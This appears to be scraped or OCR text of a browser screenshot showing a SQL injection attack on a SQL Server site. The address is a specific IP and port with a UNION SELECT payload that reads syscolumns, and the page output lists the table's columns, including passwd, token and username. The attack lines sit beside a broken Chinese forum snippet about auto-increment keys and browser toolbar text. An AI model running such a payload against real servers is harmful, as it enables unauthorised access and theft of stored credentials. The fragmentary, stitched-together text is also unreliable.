 59.63.200.79:8015/?id=1' union select all id,name,null from syscolumns where id=1977058079-- 0
火狐官方站点 常用网址
id Title Body
1 怎么让SQLServer的逐渐自动增长呢? 设置ID主键自增？在创建表的时候就可以。在新增数据的时候就不需要对ID进行赋值了 create tab
自动增加,第一个参数是种子值,第二个是增量值; primary key是主键 */
1977058079 id
1977058079 passwd
1977058079 token
1977058079 username